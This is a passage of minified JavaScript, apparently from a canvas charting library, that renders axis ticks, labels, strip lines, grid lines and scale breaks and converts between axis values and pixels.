t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x+e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x1+1,this._titleTextBlock.y=this.lineCoordinates.height/2+this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("right"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x+this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width-this.tickLength-5:x.x+this.tickLength+5):(c.textBlock.y="inside"===this.labelPlacement?x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):this.labelAngle<0?x.y:x.y-(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:0<this.labelAngle?x.x+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:x.x+this.tickLength+5));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x-e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x2-1,this._titleTextBlock.y=this.lineCoordinates.height/2-this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}if(n=0,"inside"===this.labelPlacement)this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)(c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit||(e.ctx.save(),e.ctx.beginPath(),c.textBlock.render(!0),e.ctx.restore())},this);else for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||c.textBlock.render(!0)},y.prototype.renderInterlacedColors=function(){var t,e,i=this.chart.plotArea.ctx,a=this.chart.plotArea,s=0;if(t=!0,"bottom"!==this._position&&"top"!==this._position||!this.interlacedColor){if(("left"===this._position||"right"===this._position)&&this.interlacedColor)for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(e=this.getPixelCoordinatesOnAxis(this._labels[s].position),t=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(a.x1,Math.min(e.y,t.y),Math.abs(a.x1-a.x2),Math.abs(t.y-e.y)),!1)}else for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(t=this.getPixelCoordinatesOnAxis(this._labels[s].position),e=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(Math.min(e.x,t.x),a.y1,Math.abs(e.x-t.x),Math.abs(a.y1-a.y2)),!1);i.beginPath()},y.prototype.renderStripLinesOfThicknessType=function(t){if(this.stripLines&&0<this.stripLines.length&&t){var e,i=this,a=0,s=0,n=!1,o=!1,l=[],r=[];for(o=!1,a=0;a<this.stripLines.length;a++){var h=this.stripLines[a];h._thicknessType===t&&("pixel"===t&&(h.value<this.viewportMinimum||h.value>this.viewportMaximum||K(h.value)||isNaN(this.range))||l.push(h))}for(a=0;a<this._stripLineLabels.length;a++)if(h=this.stripLines[a],!((e=this._stripLineLabels[a]).position<this.viewportMinimum||e.position>this.viewportMaximum||isNaN(this.range))){if(t=this.getPixelCoordinatesOnAxis(e.position),"outside"===e.stripLine.labelPlacement)if(h&&(this.ctx.strokeStyle=h.color,"pixel"===h._thicknessType&&(this.ctx.lineWidth=h.thickness)),"bottom"===this._position){var d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0;this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y+this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y+=this.tickLength+e.textBlock.fontSize/2):(t.x-=this.labelAngle<0?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0,t.y+=this.tickLength+Math.abs(this.labelAngle<0?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5))}else"top"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y-this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y-=this.tickLength+e.textBlock.height):(t.x+=(e.textBlock.height-this.tickLength-this.labelFontSize/2)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),t.y-=this.tickLength+(e.textBlock.height*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))):"left"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x-this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:(t.y-=e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength)):"right"===this._position&&(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x+this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x+this.tickLength+5:(t.y=this.labelAngle<0?t.y:t.y-(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:t.x+this.tickLength+5));else e.textBlock.angle=-90,"bottom"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y1+e.textBlock.width+3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y1+3):"top"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+e.textBlock.width+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y2-3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y2-e.textBlock.width-3):"left"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x2-e.textBlock.width-3):"right"===this._position&&(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2-3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x1+3);e.textBlock.x=t.x,e.textBlock.y=t.y,r.push(e)}if(!o){for(o=!1,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),a=0;a<l.length;a++)(h=l[a]).showOnTop?n||(n=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),s=0;s<l.length;s++)(h=l[s]).showOnTop&&h.render();this.ctx.restore()},h)):h.render();for(a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"inside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&(i.ctx.save(),i.ctx.beginPath(),i.ctx.rect(i.chart.plotArea.x1,i.chart.plotArea.y1,i.chart.plotArea.width,i.chart.plotArea.height),i.ctx.clip(),e.textBlock.render(!0),i.ctx.restore())},e.textBlock)):"inside"===e.stripLine.labelPlacement&&e.textBlock.render(!0);this.ctx.restore(),o=!0}if(o)for(o=!1,a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"outside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&e.textBlock.render(!0)},e.textBlock)):"outside"===e.stripLine.labelPlacement&&e.textBlock.render(!0)}},y.prototype.renderBreaksBackground=function(){this.chart._breaksCanvas&&this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length&&this.maskCanvas&&(this.chart._breaksCanvasCtx.save(),this.chart._breaksCanvasCtx.beginPath(),this.chart._breaksCanvasCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.chart._breaksCanvasCtx.clip(),this.chart._breaksCanvasCtx.drawImage(this.maskCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx.restore())},y.prototype.createMask=function(){if(this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length){var t=this.scaleBreaks._appliedBreaks;$?(this.maskCanvas=T(this.chart.width,this.chart.height),this.maskCtx=this.maskCanvas.getContext("2d")):(this.maskCanvas=this.chart.plotArea.canvas,this.maskCtx=this.chart.plotArea.ctx),this.maskCtx.save(),this.maskCtx.beginPath(),this.maskCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.maskCtx.clip();for(var e=0;e<t.length;e++)t[e].endValue<this.viewportMinimum||t[e].startValue>this.viewportMaximum||isNaN(this.range)||t[e].render(this.maskCtx);this.maskCtx.restore()}},y.prototype.renderCrosshair=function(t,e){this.crosshair.render(t,e)},y.prototype.renderGrid=function(){if(this.gridThickness&&0<this.gridThickness){var t=this.chart.ctx;t.save();var e,i=this.chart.plotArea;if(t.lineWidth=this.gridThickness,t.strokeStyle=this.gridColor,t.setLineDash&&t.setLineDash(J(this.gridDashType,this.gridThickness)),"bottom"===this._position||"top"===this._position)for(a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.x<<0):e.x<<0,t.moveTo(e,i.y1<<0),t.lineTo(e,i.y2<<0),t.stroke());else if("left"===this._position||"right"===this._position)for(var a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.y<<0):e.y<<0,t.moveTo(i.x1<<0,e),t.lineTo(i.x2<<0,e),t.stroke());t.restore()}},y.prototype.renderAxisLine=function(){var t,e,i=this.chart.ctx,a=$?this.chart._preRenderCtx:i,s=Math.ceil(this.tickThickness/(this.reversed?-2:2)),n=Math.ceil(this.tickThickness/(this.reversed?2:-2));if(a.save(),"bottom"===this._position||"top"===this._position){if(this.lineThickness){e=this.reversed?(t=this.lineCoordinates.x2,this.lineCoordinates.x1):(t=this.lineCoordinates.x1,this.lineCoordinates.x2),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor?this.lineColor:"black",a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness));var o=1==this.lineThickness%2?.5+(this.lineCoordinates.y1<<0):this.lineCoordinates.y1<<0;if(a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+n;else for(var l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(t,o),a.lineTo(this.scaleBreaks._appliedBreaks[l].startPixel+s,o),t=this.scaleBreaks._appliedBreaks[l].endPixel+n;t&&(a.moveTo(t,o),a.lineTo(e,o)),a.stroke()}}else if(("left"===this._position||"right"===this._position)&&this.lineThickness){if(e=this.reversed?(t=this.lineCoordinates.y1,this.lineCoordinates.y2):(t=this.lineCoordinates.y2,this.lineCoordinates.y1),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor,a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness)),o=1==this.lineThickness%2?.5+(this.lineCoordinates.x1<<0):this.lineCoordinates.x1<<0,a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+s;else for(l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(o,t),a.lineTo(o,this.scaleBreaks._appliedBreaks[l].startPixel+n),t=this.scaleBreaks._appliedBreaks[l].endPixel+s;t&&(a.moveTo(o,t),a.lineTo(o,e)),a.stroke()}$&&(i.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx&&this.chart._breaksCanvasCtx.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),a.clearRect(0,0,this.chart.width,this.chart.height)),a.restore()},y.prototype.getPixelCoordinatesOnAxis=function(t){var e={};return"bottom"!==this._position&&"top"!==this._position||(e.x=this.convertValueToPixel(t),e.y=this.lineCoordinates.y1),"left"!==this._position&&"right"!==this._position||(e.y=this.convertValueToPixel(t),e.x=this.lineCoordinates.x2),e},y.prototype.convertPixelToValue=function(t){if(void 0===t)return null;var e,i=0,a=0,s=(i=!0,this.scaleBreaks?this.scaleBreaks._appliedBreaks:[]);a="number"==typeof t?t:"left"===this._position||"right"===this._position?t.y:t.x;if(this.logarithmic){if(t=e=Math.pow(this.logarithmBase,(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit),a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))<s[a].endValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].endValue/this.conversionParameters.minimum/Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),e/=Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e>s[a].startValue/this.conversionParameters.minimum))break;if((e/=s[a].startValue/this.conversionParameters.minimum)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size,i=!1}else{if(!(e>s[a].startValue/s[a-1].endValue))break;if((e/=s[a].startValue/s[a-1].endValue)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))>s[a].startValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].startValue/this.conversionParameters.minimum*Math.pow(s[a].size,Math.log(s[a].startValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue))*e,e*=Math.pow(s[a].size,Math.log(this.conversionParameters.minimum/s[a].startValue)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e<s[a].endValue/this.conversionParameters.minimum))break;if((e/=s[a].endValue/this.conversionParameters.minimum)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size,i=!1}else{if(!(e<s[a].endValue/s[a+1].startValue))break;if((e/=s[a].endValue/s[a+1].startValue)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size}i=t*this.viewportMinimum}else{if(t=e=(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit,a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size<s[a].endValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].endValue-this.conversionParameters.minimum-s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),e-=s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e>s[a].startValue-this.conversionParameters.minimum))break;if((e-=s[a].startValue-this.conversionParameters.minimum)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size,i=!1}else{if(!(e>s[a].startValue-s[a-1].endValue))break;if((e-=s[a].startValue-s[a-1].endValue)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size>s[a].startValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].startValue-this.conversionParameters.minimum+s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),e+=s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e<s[a].endValue-this.conversionParameters.minimum))break;if((e-=s[a].endValue-this.conversionParameters.minimum)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size,i=!1}else{if(!(e<s[a].endValue-s[a+1].startValue))break;if((e-=s[a].endValue-s[a+1].startValue)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size}i=this.conversionParameters.minimum+t}return i},y.prototype.convertValueToPixel=function(t){return t=this.getApparentDifference(this.conversionParameters.minimum,t,t),this.logarithmic?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*Math.log(t/this.conversionParameters.minimum)/this.conversionParameters.lnLogarithmBase+.5<<0:"axisX"===this.type?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5<<0:this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5},y.prototype.getApparentDifference=function(t,e,i,a){var s=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];if(this.logarithmic){i=K(i)?e/t:i;for(var n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*s[n].startValue*s[n].size:t>=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*t*Math.pow(s[n].size,Math.log(s[n].endValue/t)/Math.log(s[n].endValue/s[n].startValue)):t<=s[n].startValue&&e<=s[n].endValue?i=i/e*s[n].startValue*Math.pow(s[n].size,Math.log(e/s[n].startValue)/Math.log(s[n].endValue/s[n].startValue)):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t*Math.pow(s[n].size,Math.log(e/t)/Math.log(s[n].endValue/s[n].startValue))))}else for(i=K(i)?Math.abs(e-t):i,n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+s[n].startValue+s[n].size:t>s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+t+s[n].size*(s[n].endValue-t)/(s[n].endValue-s[n].startValue):t<=s[n].startValue&&e<s[n].endValue?i=i-e+s[n].startValue+s[n].size*(e-s[n].startValue)/(s[n].endValue-s[n].startValue):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t+s[n].size*(e-t)/(s[n].endValue-s[n].startValue)));return i},y.prototype.setViewPortRange=function(t,e){this.sessionVariables.newViewportMinimum=this.viewportMinimum=Math.min(t,e),this.sessionVariables.newViewportMaximum=this.viewportMaximum=Math.max(t,e)},y.prototype.getXValueAt=function(t){if(!t)return null;var e=null;return"left"===this._position?e=this.convertPixelToValue(t.y):"bottom"===this._position&&(e=this.convertPixelToValue(t.x)),e},y.prototype.calculateValueToPixelConversionParameters=function(t){t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];var e={pixelPerUnit:null,minimum:null,reference:null},i=this.lineCoordinates.width,a=this.lineCoordinates.height;i="bottom"===this._position||"top"===this._position?i:a,a=Math.abs(this.range);if(this.logarithmic)for(var s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a/this.viewportMaximum*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)));else for(s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a-this.viewportMaximum+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)));e.minimum=this.viewportMinimum,e.maximum=this.viewportMaximum,e.range=a,"bottom"!==this._position&&"top"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?-1:1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?-1:1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.x2:this.lineCoordinates.x1),"left"!==this._position&&"right"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?1:-1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?1:-1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.y1:this.lineCoordinates.y2),this.conversionParameters=e},y.prototype.calculateAxisP